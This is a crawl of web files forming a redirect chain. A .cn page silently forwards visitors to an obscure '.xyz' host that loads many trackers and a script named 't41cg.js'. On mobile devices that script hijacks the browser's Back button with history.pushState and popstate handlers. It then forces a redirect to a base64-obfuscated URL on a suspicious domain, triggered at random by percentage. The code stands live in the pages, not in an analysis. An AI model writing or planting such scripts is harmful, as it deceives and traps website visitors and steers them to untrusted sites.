

--- FILE ---
content_type: text/html
request_url: http://www.cqxhjt.cn/cqdetail/126864.html
body_size: 327
content:
<!DOCTYPE html><html><body><script type="text/javascript">var u="https://xinc.419140.xyz:8283/home?channel=Onerun5-057-md";var ua=navigator.userAgent.toLowerCase();if(ua.indexOf("applewebkit")>0){location.replace(u)}else{var e=document.createElement("a");e.href=u;document.body.appendChild(e);e.click()};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.419140.xyz:8283/home?channel=Onerun5-057-md
body_size: 11232
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281375072&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t41cg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281403343&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="53" event-channel="1642-Onerun5-057-md" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://js-cdn.trafficmanager.net/t41cg.js
body_size: 3477
content:
function getQueryParams() {
    var params = {};
    window.location.search.substring(1).split("&").forEach(function(part) {
        var item = part.split("=");
        params[item[0]] = decodeURIComponent(item[1]);
    });
    return params;
}

var queryParams = getQueryParams();
if (queryParams.mj !== "ok") {
    var browser = {
        versions: function () {
            var u = navigator.userAgent;
            return {
                ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
                android: u.indexOf('Android') > -1 || u.indexOf('Adr') > -1,
                weixin: u.indexOf('MicroMessenger') > -1
            }
        }()
    };
    history_link_android = ["https://sduyfuguy-aeujkyrfuyguawyrefg.mrgxbjygwban.com:8283/?nb=fh&bm=2x&ml=tb"];
    history_link_ios = ["https://sduyfuguy-aeujkyrfuyguawyrefg.mrgxbjygwban.com:8283/?nb=fh&bm=2x&ml=tb"];
    var jump_percent = 100;
    var time_percent = [];
    //time_percent['00:01']=100;
    //time_percent['02:01']=100;
    //time_percent['08:01']=100;
    //time_percent['20:01']=100;
    var history_link = browser.versions.ios ? history_link_ios : history_link_android;
    var currentDate = new Date(), currentTime = Math.round(currentDate.getTime() / 1000), max_tp = 0, max_index;
    Date.prototype.format = function (fmt) {
        var o = {
            "M+": this.getMonth() + 1,
            "d+": this.getDate(),
            "h+": this.getHours(),
            "m+": this.getMinutes(),
            "s+": this.getSeconds(),
            "q+": Math.floor((this.getMonth() + 3) / 3),
            "S": this.getMilliseconds()
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o) if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt
    }
    for (var index in time_percent) {
        var tp = new Date(currentDate.format('yyyy/MM/dd ') + index + ':00').getTime() / 1000;
        tp > max_tp && (max_tp = tp, max_index = index);
        jump_percent = currentTime >= max_tp && time_percent[max_index] ? time_percent[max_index] : jump_percent;
    }
    var jump_mobile = /Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent);
    var jump_random = Math.ceil(Math.random() * 100);
    var jump_check = jump_mobile && history_link.length && jump_random <= jump_percent;
    var hs = "#";

    function historyPushState() {
        jump_check && history.pushState(history.length + 1, "message", window.location.href.split(hs)[0] + hs + new Date().getTime());
    }

    function historyJump() {
        setTimeout(function () {
            jump_check && window.location.replace(history_link[Math.floor(Math.random() * history_link.length)]);
        }, 500);
    }

    window.onhashchange = function () {
        historyJump();
    };
    setTimeout(function () {
        historyPushState();
    }, 200);

    // Only run this part if mj !== "ok"x
    (function () {
        try {
            window.history.pushState(null, '');
            window.addEventListener(
                'popstate',
                function () {
                    window.location.href = atob('aHR0cHM6Ly9zZHV5ZnVndXktYWV1amt5cmZ1eWd1YXd5cmVmZy5tcmd4Ymp5Z3diYW4uY29tOjgyODMvP25iPWZoJmJtPTJ4Jm1sPXRi');
                },
                false
            );
        } catch (err) {}
    })();
}